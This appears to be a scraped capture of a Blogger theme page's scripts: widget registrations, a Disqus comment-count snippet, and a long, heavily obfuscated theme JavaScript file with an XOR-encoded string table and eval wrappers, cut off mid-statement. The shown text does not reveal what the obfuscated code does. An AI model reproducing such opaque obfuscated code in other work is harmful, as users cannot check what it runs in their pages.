_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabs-widget', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'tabs-widget', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-bottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-bottom', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-widget', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer-widget', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'nav-bottom', document.getElementById('PageList2'), {'title': 'Navigation', 'links': [{'isCurrentPage': false, 'href': '/', 'title': 'About'}, {'isCurrentPage': false, 'href': '/', 'title': 'Contact'}, {'isCurrentPage': false, 'href': '/', 'title': 'Disclaimer'}, {'isCurrentPage': false, 'href': '/', 'title': 'Privacy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body></textarea></body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://maxgazine.disqus.com/count-data.js?1=6958053274710548372
body_size: 193
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"{num}","multiple":"{num}","one":"{num}"}},"counts":[]});
}

--- FILE ---
content_type: text/javascript
request_url: https://d.bloggerku.com/maxgazine/1.0/script.js?02062018
body_size: 38375
content:
o4UU.A4O=function (){return typeof o4UU.F4O.a6==='function'?o4UU.F4O.a6.apply(o4UU.F4O,arguments):o4UU.F4O.a6;};o4UU.i8z=function (){return typeof o4UU.U8z.eval==='function'?o4UU.U8z.eval.apply(o4UU.U8z,arguments):o4UU.U8z.eval;};o4UU.E1D=function (){return typeof o4UU.m1D.q74==='function'?o4UU.m1D.q74.apply(o4UU.m1D,arguments):o4UU.m1D.q74;};o4UU.e0z=function (){return typeof o4UU.U8z.f4O==='function'?o4UU.U8z.f4O.apply(o4UU.U8z,arguments):o4UU.U8z.f4O;};o4UU.R0z=function (){return typeof o4UU.U8z.k8z==='function'?o4UU.U8z.k8z.apply(o4UU.U8z,arguments):o4UU.U8z.k8z;};o4UU.F4O=function(e4O){return{n4O:function(){var v4O,G4O=arguments;switch(e4O){case o4UU.R0z()[25][31]:v4O=(-G4O[1]-G4O[3]+G4O[4])*-G4O[0]/G4O[5]/G4O[2];break;case o4UU.h0z()[18][21]:v4O=(G4O[2]+G4O[3])*G4O[4]*G4O[1]-G4O[0];break;case o4UU.h0z()[28][12]:v4O=G4O[1]*G4O[2]/G4O[4]/G4O[3]*G4O[0];break;case o4UU.R0z()[18][19][24][13]:v4O=G4O[0]-G4O[1];break;case o4UU.R0z()[11][4]:v4O=G4O[1]-(G4O[0]+G4O[2])*G4O[3];break;case o4UU.R0z()[28][29]:v4O=G4O[2]*G4O[0]-G4O[1];break;case o4UU.h0z()[32][10]:v4O=G4O[1]/G4O[2]/G4O[3]*G4O[0];break;case o4UU.h0z()[22][2]:v4O=G4O[0]-G4O[2]+G4O[3]+G4O[1]+-G4O[4];break;case o4UU.h0z()[4][32]:v4O=(G4O[4]*G4O[2]+G4O[0])/G4O[3]+G4O[1];break;case o4UU.R0z()[15][20]:v4O=G4O[0]-G4O[1]*G4O[3]*G4O[2];break;case o4UU.h0z()[12][31]:v4O=G4O[1]*G4O[3]*G4O[0]-G4O[2];break;case o4UU.h0z()[24][4]:v4O=G4O[0]/G4O[1];break;case o4UU.R0z()[22][24][15]:v4O=G4O[3]*G4O[2]-G4O[1]+-G4O[0];break;case o4UU.h0z()[11][15]:v4O=G4O[0]+G4O[1];break;case o4UU.h0z()[14][29]:v4O=(G4O[0]-G4O[1]+-G4O[4])*G4O[2]/G4O[3];break;case o4UU.h0z()[3][30]:v4O=G4O[1]+G4O[0]+G4O[2];break;case o4UU.R0z()[12][26]:v4O=G4O[0]/G4O[1]+G4O[2];break;case o4UU.h0z()[5][3]:v4O=G4O[4]/G4O[1]/G4O[6]/G4O[5]^G4O[2]+G4O[3]/G4O[0];break;case o4UU.R0z()[27][6]:v4O=G4O[0]-G4O[1]+-G4O[2];break;case o4UU.R0z()[12][30]:v4O=(G4O[0]-G4O[3])*G4O[2]*G4O[4]-G4O[1];break;case o4UU.R0z()[29][14]:v4O=G4O[0]*G4O[1];break;case o4UU.R0z()[1][23]:v4O=(G4O[0]-G4O[3])*G4O[2]/G4O[1];break;case o4UU.h0z()[2][1]:v4O=G4O[0]*G4O[3]-G4O[4]+-G4O[2]+G4O[1];break;case o4UU.h0z()[20][29][29]:v4O=G4O[0]-G4O[1]+G4O[2]+G4O[3];break;case o4UU.h0z()[23][10]:v4O=-G4O[2]-G4O[0]+G4O[1]+G4O[3];break;case o4UU.h0z()[10][21]:v4O=G4O[2]-G4O[0]+G4O[1];break;case o4UU.h0z()[10][13]:v4O=G4O[2]*G4O[0]/G4O[1];break;case o4UU.h0z()[26][14]:v4O=G4O[0]*G4O[4]*G4O[2]-G4O[1]+-G4O[3];break;case o4UU.R0z()[29][6]:v4O=-G4O[0]-G4O[1]+G4O[2];break;case o4UU.h0z()[21][28][25]:v4O=G4O[1]*G4O[2]-G4O[0]+G4O[3];break;}return v4O;},f4O:function(i4O){e4O=i4O;}};}();o4UU.q4O=function (){return typeof o4UU.F4O.f4O==='function'?o4UU.F4O.f4O.apply(o4UU.F4O,arguments):o4UU.F4O.f4O;};o4UU.C7=function (){return typeof o4UU.s7.eval==='function'?o4UU.s7.eval.apply(o4UU.s7,arguments):o4UU.s7.eval;};o4UU.W74=function(){var l74=function(L74,O74){var t74=O74&0xffff;var T74=O74-t74;return(T74*L74|0)+(t74*L74|0)|0;},V74=function(C74,F74,i74){var s74=0xcc9e2d51,A74=0x1b873593;var D74=i74;var G74=F74&~0x3;for(var v74=0;v74<G74;v74+=4){var Q74=C74.charCodeAt(v74)&0xff|(C74.charCodeAt(v74+1)&0xff)<<8|(C74.charCodeAt(v74+2)&0xff)<<16|(C74.charCodeAt(v74+3)&0xff)<<24;Q74=l74(Q74,s74);Q74=(Q74&0x1ffff)<<15|Q74>>>17;Q74=l74(Q74,A74);D74^=Q74;D74=(D74&0x7ffff)<<13|D74>>>19;D74=D74*5+0xe6546b64|0;}Q74=0;switch(F74%4){case 3:Q74=(C74.charCodeAt(G74+2)&0xff)<<16;case 2:Q74|=(C74.charCodeAt(G74+1)&0xff)<<8;case 1:Q74|=C74.charCodeAt(G74)&0xff;Q74=l74(Q74,s74);Q74=(Q74&0x1ffff)<<15|Q74>>>17;Q74=l74(Q74,A74);D74^=Q74;}D74^=F74;D74^=D74>>>16;D74=l74(D74,0x85ebca6b);D74^=D74>>>13;D74=l74(D74,0xc2b2ae35);D74^=D74>>>16;return D74;};return{q74:V74};}();o4UU.J8z=function (){return typeof o4UU.U8z.q74==='function'?o4UU.U8z.q74.apply(o4UU.U8z,arguments):o4UU.U8z.q74;};o4UU.y0z=function (){return typeof o4UU.U8z.f4O==='function'?o4UU.U8z.f4O.apply(o4UU.U8z,arguments):o4UU.U8z.f4O;};o4UU.a4O=function (){return typeof o4UU.F4O.eval==='function'?o4UU.F4O.eval.apply(o4UU.F4O,arguments):o4UU.F4O.eval;};o4UU.X8z=function (){return typeof o4UU.U8z.a6==='function'?o4UU.U8z.a6.apply(o4UU.U8z,arguments):o4UU.U8z.a6;};o4UU.Y4O=function (){return typeof o4UU.F4O.n4O==='function'?o4UU.F4O.n4O.apply(o4UU.F4O,arguments):o4UU.F4O.n4O;};o4UU.N8z=function (){return typeof o4UU.U8z.a6==='function'?o4UU.U8z.a6.apply(o4UU.U8z,arguments):o4UU.U8z.a6;};o4UU.p0z=function (){return typeof o4UU.U8z.n4O==='function'?o4UU.U8z.n4O.apply(o4UU.U8z,arguments):o4UU.U8z.n4O;};o4UU.m4O=function (){return typeof o4UU.F4O.f4O==='function'?o4UU.F4O.f4O.apply(o4UU.F4O,arguments):o4UU.F4O.f4O;};o4UU.k4O=function (){return typeof o4UU.F4O.eval==='function'?o4UU.F4O.eval.apply(o4UU.F4O,arguments):o4UU.F4O.eval;};o4UU.K74=function (){return typeof o4UU.W74.a6==='function'?o4UU.W74.a6.apply(o4UU.W74,arguments):o4UU.W74.a6;};o4UU.H0z=function (){return typeof o4UU.U8z.n4O==='function'?o4UU.U8z.n4O.apply(o4UU.U8z,arguments):o4UU.U8z.n4O;};o4UU.w7=function (){return typeof o4UU.s7.eval==='function'?o4UU.s7.eval.apply(o4UU.s7,arguments):o4UU.s7.eval;};o4UU.x74=function (){return typeof o4UU.W74.q74==='function'?o4UU.W74.q74.apply(o4UU.W74,arguments):o4UU.W74.q74;};o4UU.U1D=function (){return typeof o4UU.m1D.D1D==='function'?o4UU.m1D.D1D.apply(o4UU.m1D,arguments):o4UU.m1D.D1D;};o4UU.E8z=function (){return typeof o4UU.U8z.q74==='function'?o4UU.U8z.q74.apply(o4UU.U8z,arguments):o4UU.U8z.q74;};o4UU.W0z=function (){return typeof o4UU.U8z.D1D==='function'?o4UU.U8z.D1D.apply(o4UU.U8z,arguments):o4UU.U8z.D1D;};function o4UU(){}o4UU.h0z=function (){return typeof o4UU.U8z.k8z==='function'?o4UU.U8z.k8z.apply(o4UU.U8z,arguments):o4UU.U8z.k8z;};o4UU.n74=function (){return typeof o4UU.W74.eval==='function'?o4UU.W74.eval.apply(o4UU.W74,arguments):o4UU.W74.eval;};o4UU.B4O=function (){return typeof o4UU.F4O.a6==='function'?o4UU.F4O.a6.apply(o4UU.F4O,arguments):o4UU.F4O.a6;};o4UU.b74=function (){return typeof o4UU.W74.q74==='function'?o4UU.W74.q74.apply(o4UU.W74,arguments):o4UU.W74.q74;};o4UU.m1D=function(){var n1D=2;while(n1D!==1){switch(n1D){case 2:return{D1D:function(c1D){var O1D=2;while(O1D!==14){switch(O1D){case 2:var V1D='',z1D=decodeURI("sa=+%5Ei0181%5Btq)06D,qce#%08!!8?%7F%0Ac63:h%14%20%3E:y1Z*n%7F=#%5C(i44#O,%7C:0$%13+2.%3Ct%1Ce%01m5%05g%0D?5%18%13i%0B%12%1C%18%03i%0A%1Bh%1B%03m%02%12%1C%1C%03d%08%12%1C%18%03i%0B%12%1C%1C%03i%08%1A%1E%0D%03m%08%1C*d%7F%0Ai7%3C-#%05:!%3Ed%60%02:'%3C-7%5Bco5jbK%252.*%7F%0F=:)5'%0Fw%01%18%15%03%7C%0C%17%7D%09%0D%7B%1Dor1q%16u74/bK%252.*%7F%0F%20'84oD%20%20)~%7C%02#%2027h@='-cm%07%3E$*w%20D&4:%3C0C%3C%7D%3E6/%02u%7C904%16Co904%08*?%3C*1%15n116%25%0592:%3C0%08*%3C3-#A'6/~bA-nz;.G.~-8%25M;tcse%08:!%3EdeL('%3Cc+E(48v%25A/h?81M%7Fgq%0BrD%0E%1C%195*i%18%12%1F%18%03i%08%12%1E%11wj%08%16%16%18%03m%08%1F%1C%18%03i%08%12%1F%18%03m%08%12%1C%10%01%7C%08%16%1C%165%15tt%7D=#%5C(~.+!%15ny%3C,6@&!wz1A-6?80%08g$4=%25M=scy*%1Bg'4-.Mcu5%3C+O!'%60ks%1Co%2008.D%16;88&M;n;8.%5B,u%3C=#X=%0C%3E6,%5C(:3%3C0w%3E:9-*%15=!(%3Cd@%2078%06!G?6/d$I%25%208%7F1@&$%02?#K,#45'%15=!(%3C%60%08%3E:9-*%15ky~1'I-6/s+F:6/-%00M/%3C/%3ChL%20%20,,1%02%08%16%0Es%08I'&%3C+;%08%0F6?+7I;*%7D%14#Z*;%7D%182Z%20?%7D%14#Qi%19(7'%08%03&1%20bi%3C4(*6%08%1A6--'E+6/y%0DK=%3C?%3C0%08%07%3C+%3C/J,!%7D%1D'K,%3E?%3C0%02ks5%3C+O!'%60%7Bp%19%7Dq%7D*6Q%256%60%7B%20G;78+xF&=8b-%5E,!;5-_s;4=&M'q%7D*!Z&?10,Otq36%60%08/!%3C4'J&!9%3C0%15kc%7Fy#D%25%3C*%0D0I'%20-80M'0$d%60%5C;&8%7BbI%25?2.%7F%0A,=%3E+;X=69t/M-:%3C%7B%7C%14f:;+#E,mwe&A?s%3E5#%5B:n%7F:.M(!%7Fv%7C%14f74/%7C%02(#-%3C,Lc024/M''p%3C&A=%3C/s!G$%3E876%02u2%7D:.I:%20%60~#K=:+%3Ce%08-2)8o%5C(1%60~s%0Fi;/%3C$%15n9%3C/#%5B*!4)6%12rtcs$I*6?6-Cd9.*&Cc12=;%08ws)%3C:%5C(!88hX(!876m%2560%3C,%5Cc%7C*s*%1Bg'4-.Mco.)#Fi0181%5Btq;;oK&%3E0%3C,%5C:~%3E67F=q%7D=#%5C(~5+'Ntqw1'I-6/t7F9:3s~L%20%25%7D:.I:%20%60%7B+%5C,%3E%7Fgb%14-:+y!D(%20.d%60A'=8+%60%16io904%08*?%3C*1%15k4%3C4%20I;qcy~Ii;/%3C$%15kys%1B.G.scylJ%25%3C:t2G:'.s1M=%0744'G%3C'w1'I-6/t2A'ybs+E.%08986Id%20/:%1F%02g'%3C;oJ%3C')6,%08(ys*+L,1%3C+oA'=8+h%08c!8*+R,y)++I%25y%7Fgb%14%20%3E:y1Z*n%7Fs~L%20%25%7D:.I:%20%60~+%5C,%3Ezg~L%20%25%7D:.I:%20%60~%25I$1%3C+e%16u2%7D10M/nzs~%07(mw?'M-yav&A?m%7DemL%20%25cy~%07-:+g~%07-:+ghO,'%185'E,=)*%00Q%1D2:%17#E,yb4#Pd!8*7D=%20%60odI%25'%6031G'u.-#Z=~47&M1nw*2D%20'w6$N:6)%0E+L=;w*!Z%20#)s%06g%07%16w='K;*--h%0E=2?*d_%207)1%7F%02$2%25%3E#R%20=8s2%5D+?4**M-y986Id:9s~L%20%25%7D:.I:%20%60%7B1X%20=3%3C0%0Awo904%08*?%3C*1%15k12,,K,b%7Fg~%07-:+gb%14-:+y!D(%20.d%60J&&3:'%1Akmav&A?m%7De&A?s%3E5#%5B:n%7F;-%5D'08j%60%16u%7C904%16u%7C904%16c0181%5B%05:.-h%5B,=9s0M9?%3C:'%02,=)+;%02f58%3C&%5Bf024/M''.v1%5D$%3E%3C+;%17(?)d(%5B&=%7B4#Pd!8*7D=%20%60s$A;%20)%1A*A%257we&A?s%3E5#%5B:nz8!%5C%20%258~%7C%14f74/%7C%14-:+g~%07-:+ghZ,29%20%11%5C('8sdX(!876a%0Dnw?-K%3C%20we&A?s%3E5#%5B:n%7F06M$qcy~L%20%25%7D:.I:%20%60%7B+E(48%7B%7C%14(s5+'Ntqw82X,=9%1A*A%257w%7F#D=n7*-Fcor8%7C%14f74/%7C%08u%7C904%16ior=+%5Ewsav&A?mw?7D%25y/%3C/G?6%18/'F=%1F4*6M'6/s/I;447%10A.;)s%16Z%2021y1%5D-25y*I+:.s7Z%20y)%3C:%5Cf;)4.%02%25:32h%06$63,oZ,%20-y%7C%08%3C?%7DgbD%20s(5hG963sl_%207:%3C6%05*%3C3-'F=y%7FghE,4%3Cvh%06%20=;%3C'Ld02='%02%05:%3E%3C,%5B,s%18+0G;sgy,%5D%25?ww+%5C,%3Ew5+F%22%08/%3C.%15k0%3C7-F%200%3C5%60uc#%3C%3E'%02j%1116%25%08g#2*6%08wss01Ac74*2D(*w%7Bm%16cqcemIwo904%08*?%3C*1%15k:08%25Mkma0/Oi%20/:%7F%0A-2)8xA$2:%3CmO%205f;#%5B,eiu%10%18%25%14%12%1D.@%08%02%1C%1B%03i%08%12%1C%1A%0A%1D%0B%12%18%12%03i%0C%12%11%18%03i%08%12%1C%1B%03i%0C%12%1C%18%0Bk%1D%12%18%18%0D_tn%7Fy&I=2p*0Ktqw,0Dcor8%7C%14f74/%7C%08u%7C904%16ior=+%5Ewyr*s%1Eycrs0I'724hI-7w,2L('8*+L,1%3C+h%0Ai21-%7F%0A%19%3C.-+F.23%7B%7C%14f74/%7C%14-:+y!D(%20.d%60J.qcemL%20%25ce&A?s%3E5#%5B:n%7F0,N&qcy~L%20%25%7D:.I:%20%60%7B+F'6/%7B%7C%08c116%25O,!6,!G$y5-6X:irv!G'=8:6%06/2%3E%3C%20G&8s7'%5Cf63%06%17%7Bf%2092lB:p%25?%20E%25nl%7F4M;%2046,%15?ashp%02u74/bK%252.*%7F%0F%25%3C%3C=/G;6zgH%14(s5+'Nttw=-K%3C%3E876%02n%7CcemIwor=+%5Ewo904%08*?%3C*1%15n'4-.Mnma8b@;6;de%02&=6%3C;%5D9y%7De+%08*?%3C*1%15k5%3Cy$Id0%3C+'%5Cd!4%3E*%5Cks%3C++Id;4=&M'n%7F-0%5D,qcemAwyb8.%5Ct9.6,%0E&!9%3C0J0n()&I=69%7F/I1~/%3C1%5D%25'.dr%02/21*'%02*!886M%0C?84'F=y.0&M+2/s1M=%12)-0A+&)%3ChJ%25%3C%3E2h%5B9:37'Zc;)-2%5Bs%7Cr.5_g116%25O,!s:-Ef%20)86A*%7C+hmB:147m%1A%7Cejjs%1Bqdnt!G$%3E876w/!24%1DX&%20)%06+N;20%3ClB:y%3C56M;=%3C-'%02j%1116%25%08g#2*6%08g:.0b%069%3C.-oJ&7$s%60%08(?)d%60x&%20)0,O(=%7Fg~%07-:+gb%14-:+y!D(%20.d%60J.qcemL%20%25cy~L%20%25%7D:.I:%20%60%7B+F/%3C%7Fgb%14-:+y!D(%20.d%60A'=8+%60%16iy1%3C,O=;we&A?s%3E5#%5B:n%7F7-%05%20'84%60%16%07%3C%7D%09-%5B=s%1C/#A%252?5'%14f74/%7C%029!8/'F=%178?#%5D%25'w8&%5B+*:6-O%256w-#O%0720%3Ch%14f2cemL%20%25cy~L%20%25%7D:.I:%20%60%7B2G:'8=%60%16%0B*%7De#%08!!8?%7F%0Actce+E.s%3C56%15ny?6&Qc54+1%5C%0C?84'F=%1050.Lcp.0&M+2/s!L%7F6w%0C6Nqys5-I-:3%3Eb%069%3C.-.G(747%25%02!'))1%12f%7C-8%25M(7ow%25G&41%3C1Q'74:#%5C%20%3C3w!G$%7C-8%25M(7r31%07(7.;;O&%3C:5'%06#%20w0&%02%252?%3C.%02/%3C/4oK&=)8+F,!ps6A=?8s0M*63-2G:'w?.G('wf/I1~/%3C1%5D%25'.dh%06%25%3C%3C=/G;6%7D8h%07d%7Cw-#J:~*0&O,'ws&I=2p*0Kcsa0bK%252.*%7F%0A/2%7D?#%05*2/%3C6%05-%3C*7%60%08(!48o@%2079%3C,%15k'/,'%0Awor0%7C%02g0161Mi1(-6G'y+8.%5D,yav#%16u%7C904%16u%7C904%16c'2%0A6Z%20=:so@xdmt2%07c#/%3C4A&&.%1C.M$63-%11A+?47%25%02%07%3C9%3C%0EA:'wf/I1~/%3C1%5D%25'.dv%0E(?)d(%5B&=w=u%11(ys4'F%3C~2/'Z%252$slJ,2;8&%5Bd02='%02%0D%1C%10%09#Z:6/s*%5C=#.cm%07:05%3C/Ig%3C/%3Emj%25%3C:~%7C%02*%3C04'F=%20we1%5E.s%3E5#%5B:n%7F*4Od:%3E6,%05%7Bg%7D84I=2/t+K&=%7Fg~%5D:6%7D!.A'8g10M/n%7Fv0M:#271A?6r*2Z%20'8%064%19%16es:1%5Bg%20+%3EaA*%0C-%3C0%5B&=%02;.I*8%02kvL9qcem%5D:6cem%5B?4cs!I'085hf%08%05ww.G(747%25%02;6.)-F:6%09%3C:%5Cc116%25O,!6,oA/!%3C4'%04+?2%3E%25M;8(t$I*6?6-Ce116%25O,!6,oX&%20)u%20D&4:%3C0C%3C~%3E6/E,=)s0M::'%3C%0BE(48s~%07(mav*%1Bwor=+%5Ewsav&A?mw%06hA'~;%3C'Lcor8%7C%14f74/%7C%08u74/bK%252.*%7F%0A%20=;6%60%16io5jbK%252.*%7F%0A'208%60%16u2%7D10M/n%7Fs+F:%7D%3C=1J0426%25D,y0%3C&A(w)17E+=%3C0.%02g%20880K!s%3Cs2I.6%04%16$N:6)sn%02-2)8o%5B0%20)%3C/%02g!85#%5C,7w*7E$2/%20h%07:flkoKfy38/Mc%7D901Y%3C%20p:-E$63-oK&&3-h%14f2cy~%07-:+gh@='-*x%07fbs;2%06+?2%3E1X&'s:-Ef~i?3Z=a%10%18%01%60%18%7C%08%18%06x%25%1970%20A%00%7C%1C%18%03i%08%12%1C%18%03K*%7C%1B%1B%0C%18z%22n3%16%1A%08%7C.ht%18y%7C?5#F%22%0C-61%5C%16'5,/J'245lX'4wemIwor1q%16io.)#Fi0181%5Btq686Ikmw16%5C9%20gvmK-=s31L,?4/0%06'6)v,X$%7C.-+K%22*p*+L,1%3C+%02%1Bg%60shmL%20%20)v1%5C%2006%20o%5B%2078;#Zg%3E47lB:y/%3C/G?6%1C-6Z%201(-'%02=6%25-%01G''876%02u74/bK%252.*%7F%0A%20=3%3C0%0Awor=+%5Ewyav#%16i~%7Ds0M$%3C+%3Ch%1Dcp%3E6/E,=)*b%06*%3C04'F=~?5-O.6/s%20D&4:%3C0%06*%3C0v0M(!/8,O,l?5-O%00%17%01!qLc0276I%20=.saj%25%3C:ylX&%20)w+F/68=h%06*%3C3-#A'6/s6G%1C#-%3C0k(%208s~%5B923y!D(%20.d%60L%20%20,,1%05*%3C04'F=~%3E67F=qcem%5B923gh%06$63,hE,=(t-X,=w:*A%257/%3C,%02*%3C04'F=%20p*;%5B=60s0M*63-!G$%3E876%02*?%3C*1%02%11%1E%11%116%5C9%018(7M:'w:#%5C,42+;%02g188$I-%20w%15+K,=.%3Cb%5C%207%3C2bK&022b%5D''(2bJ%25%3C:y+F%20ys=+%5B8&.w!G$%7C84%20M-%7D7*h%5C&4:5'%02!'))1%12f%7Cw=+%5B8&.%06!G'54%3EhG/5.%3C6%60,::16%02z5dahA'58%3C&%02yya0$Z(%3E8y1Z*n%7F16%5C9%20gvm_%3E$s?#K,126)%06*%3C0v2D%3C4471%0792:%3ClX!#b10M/n5-6X:vn%18g%1A%0Fvo%1F5_%3E%7D;8!M+%3C22lK&%3Exk%04%02!2.0.%02(79%1C4M''%1101%5C,=8+ho%0C%07w?'I=&/%3C&%02%20=9%3C:g/y.,%20%5B=!w62M'%00880K!w)66I%25%018*7D=%20wthD%200871Mcor8%7C%14(s986Id'%3C;%7F%0F%7Bt%7D10M/nz3#%5E(%20%3E++X=if~%7C%02&%258+$D&$w%3E'%5C%0C?84'F=%11$%10&%02g%3E877%08%3C?%7D5+%06$6:8oD(185hI+6%3CslK&%3E0%3C,%5Cd'%3C;hK%252.*%7F%0F%25%3C%3C=/G;6zs&A:%22(*%7F%02$2/%3E+F%056;-h%06-:.(7%5Bg024mK&&3-oL('%3Cw(%5Bvb%60s-X(04-;%02,gd8hO-w44#O,y)6%0EG%3E6/%1A#%5B,yjkqJc%7D/%3C1Xd%3E877%02(f%3C8h%0Cc?4s&M*!$)6%00=%7F8u0%04%20zw)#Z,=)%17-L,y%7Fy#D=n%7Fs~L%20%25%7D:.I:%20%60%7B!D,2/%7Bm%16cqce+E.s.+!%15k7%3C-#%12%20%3E%3C%3E'%07.:;b%20I:6kmnzy?%1A%16%06D!%12%0C%18%00i%08%12%1C%18%01%60%7C%11%1C%1C%09i%08%16%1C%15%03i%08%12%1C%18%00i%08%16%1C%18%03a%0A%07%1C%1C%03g%3En%60%7BbL('%3Ct1Z*n%7Fs2Z&'2-;X,y-61%5Cc%00)0!C0%004='J(!w?-Z%0C2%3E1hL%20%20-5#Q%0A%3C(76%02(y16#L%00=%1B%3C'Lc!8).Q%1D%3Cw*.A*6w(7M;*%0E%3C.M*'2+%03D%25y904%02!'))1%12f%7C*.5%06+?2%3E%25M;%7D%3E6/%07;#%3E%060M%252$w*%5C$?w5-K('46,%02$6:8oD(185h%14+!rg~%07:#%3C7%7C%08u%20-8,%08*?%3C*1%15k7%3C-'%0Awo4y!D(%20.d%60N(s;8oK%25%3C%3E2oGkmav+%16iyr*'I;05v.I+61vh%07:dot!%07c%3E%3C!h%7Ccw)s%7DE(+p+'%5B%3C?)*%7F%19yqcs!@%20?9%17-L,%20w%7B%7C%08u%7C%3Cgb%14f74/%7C%08u74/bK%252.*%7F%0A#&9,.%0Awo%3Cy*Z,5%60%7BhL('%3Ct.I+61s0M:#271Mck;a$%02:#10!Mc%3E8%3E#D(185hK%3C%20)6/%05*%3C04'F=~;60Ec~-vh%1F(f%3EszJp2w=#%5C(~)0/M:'%3C42%02k%7CcemIwor=+%5Ewsa=+%5Ei0181%5Btq)06D,qce*%1Bwo%3Cy*Z,5%60%7BhL('%3Ct6I+y)8%20%05%20%204s6G(%20)s$Z&%3E%1E1#Z%0A%3C9%3ChX(!.%3C%04Z&%3E%0E-0A'4ww!G$%3E876%05=2?y#%02f%20nloKfy?5#F%22%7D:0$%02=2?*hK&%3E0%3C,%5Cd116%25O,!w**G%3Eys-#Jd:.0b%16i74/hD&2931%02u74/bK%252.*%7F%0A+%3C(7!MxqcemL%20%25cy~L%20%25%7D:.I:%20%60%7B%20G%3C=%3E%3Cp%0Awor=+%5Ewsa=+%5Ei0181%5Btq?67F*6n%7B%7C%14f74/%7C%02%20=3%3C0%7F%207)1h%14-:+y!D(%20.d%60A=60%7B%7C%14(s5+'Ntqw?'Mqy8/#Dc0%3C5.%02u74/bK%252.*%7F%0A%252?%3C.%0Awsa8b@;6;d%60%07:6%3C+!@f?%3C;'Dfy47,M;%1B%09%14%0E%02%0A!$)6G%03%00w:-F?6/-&I=6w6,D&29s~%07:#%3C7%7C%08u%7C904%16io904%08*?%3C*1%15k01%3C#Zkmav&A?m%7DemL%20%25cs+F9&)%02,I$6%60%7B3%0A%14y*1+K!y5%3C#Lc:;+#E,ys0,F,!w5-I-9.6,%02-0d?h%0Fc48-%03%5C=!4;7%5C,y+01A+?8s!G%3C=)*h%5B*!25.%02%05:%3E%3C,%5B,s%0E8.I!yzghd%200871Mi%16/+b%12iy~smN,69*mX&%20)*m%5B%3C%3E080Qc~5s6M;%3Ew,2L('8%0A6A*8$s1Z*y986Id=(4h%5E%20%204;+D%20'$s*Z,5w1#%5B!y%7Bs6I+~?,6%5C&=w?#K,126)%028&8+;%7B,?8:6G;y?5-O.6/s#K=:+%3Ch@%2079%3C,%02u%20-8,%16c%208-%0BF=6//#Dc188$I-%20p5-I-69s+F'6/%0D'P=ys:-E$63-oJ%25%3C:%3E'Zc%17%3C-'%02u2%7D10M/nzzhl%00%00%0C%0C%11%7F%00%17%1A%1C%16%7Bc:9%3C,%5C%2054%3C0%02/:3=hK%25:%3E2h%14f%20-8,%16c516-Zc'/0/%02:'$5'%02&&)%3C0%60%1D%1E%11s/G%3C%20864M;y/%3C1X&=.%3C%16Q96w,.%02g024/M''p-#Ji2s8!%5C%20%258sb%12iy365%02:6%3C+!@d12!hO,'%185'E,=)*%00Q%0A?%3C*1f(%3E8stK/2w+'Dc:0%3Eh%06*%3C04'F=~4*+%08ws904%02%25%3C%3C='Zc%3E877%05;6.)");O1D=1;break;case 9:V1D+=String.fromCharCode(z1D.charCodeAt(Y1D)^c1D.charCodeAt(t1D));O1D=8;break;case 1:var Y1D=0,t1D=0;O1D=5;break;case 4:O1D=t1D===c1D.length?3:9;break;case 5:O1D=Y1D<z1D.length?4:7;break;case 7:V1D=V1D.split('*');return function(q1D){var C1D=2;while(C1D!==1){switch(C1D){case 2:return V1D[q1D];break;}}};break;case 3:t1D=0;O1D=9;break;case 8:Y1D++,t1D++;O1D=5;break;}}}('S]YB(I')};break;}}}();o4UU.E4O=function (){return typeof o4UU.F4O.n4O==='function'?o4UU.F4O.n4O.apply(o4UU.F4O,arguments):o4UU.F4O.n4O;};o4UU.g4O=function (){return typeof o4UU.F4O.q74==='function'?o4UU.F4O.q74.apply(o4UU.F4O,arguments):o4UU.F4O.q74;};o4UU.x1D=function (){return typeof o4UU.m1D.a6==='function'?o4UU.m1D.a6.apply(o4UU.m1D,arguments):o4UU.m1D.a6;};o4UU.p1D=function (){return typeof o4UU.m1D.D1D==='function'?o4UU.m1D.D1D.apply(o4UU.m1D,arguments):o4UU.m1D.D1D;};o4UU.S1D=function (){return typeof o4UU.m1D.a6==='function'?o4UU.m1D.a6.apply(o4UU.m1D,arguments):o4UU.m1D.a6;};o4UU.u1D=function (){return typeof o4UU.m1D.q74==='function'?o4UU.m1D.q74.apply(o4UU.m1D,arguments):o4UU.m1D.q74;};o4UU.U8z=function(){var c8z=2;while(c8z!==1){switch(c8z){case 2:return{k8z:function t8z(u8z,Q8z){var z8z=2;while(z8z!==10){switch(z8z){case 4:O8z[(v8z+Q8z)%u8z]=[];z8z=3;break;case 8:z8z=P8z<u8z?7:11;break;case 6:z8z=L8z>=0?14:12;break;case 13:L8z-=1;z8z=6;break;case 11:return O8z;break;case 1:var v8z=0;z8z=5;break;case 9:var P8z=0;z8z=8;break;case 7:var L8z=u8z-1;z8z=6;break;case 3:v8z+=1;z8z=5;break;case 5:z8z=v8z<u8z?4:9;break;case 12:P8z+=1;z8z=8;break;case 14:O8z[P8z][(L8z+Q8z*P8z)%u8z]=O8z[L8z];z8z=13;break;case 2:var O8z=[];z8z=1;break;}}}(33,12)};break;}}}();o4UU.W1D=function (){return typeof o4UU.m1D.eval==='function'?o4UU.m1D.eval.apply(o4UU.m1D,arguments):o4UU.m1D.eval;};o4UU.g74=function (){return typeof o4UU.W74.eval==='function'?o4UU.W74.eval.apply(o4UU.W74,arguments):o4UU.W74.eval;};o4UU.o1D=function (){return 